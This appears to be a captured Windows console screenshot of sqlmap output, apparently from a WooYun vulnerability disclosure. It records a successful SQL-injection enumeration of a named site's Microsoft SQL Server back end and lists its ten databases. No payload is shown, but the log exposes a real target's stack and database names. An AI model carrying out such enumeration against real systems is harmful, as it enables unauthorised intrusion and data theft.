 管理员: C:\Windows\system32\cmd.exe
---
[16:46:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:46:27] [INFO] fetching database names
[16:46:29] [WARNING] reflective value(s) found and filtering out
[16:46:29] [INFO] the SQL query used returns 10 entries
[16:46:33] [INFO] the SQL query used returns 10 entries
[16:46:34] [INFO] retrieved: GIIS
[16:46:34] [INFO] retrieved: GIIS_0831
[16:46:34] [INFO] retrieved: GIIS_1201
[16:46:35] [INFO] retrieved: master
[16:46:35] [INFO] retrieved: model
[16:46:36] [INFO] retrieved: msdb
[16:46:36] [INFO] retrieved: ReportServer
[16:46:37] [INFO] retrieved: ReportServerTempDB
[16:46:37] [INFO] retrieved: tempdb
[16:46:37] [INFO] retrieved: test
available databases [10]:
[*] GIIS
[*] GIIS_0831
[*] GIIS_1201
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] test
[16:46:38] [INFO] fetched data logged to text files under 'C:\sqlmap\output\busi
ness.gaautoew.com'
[*] shutting down at 16:46:38
www.wooyun.org
C:\sqlmap>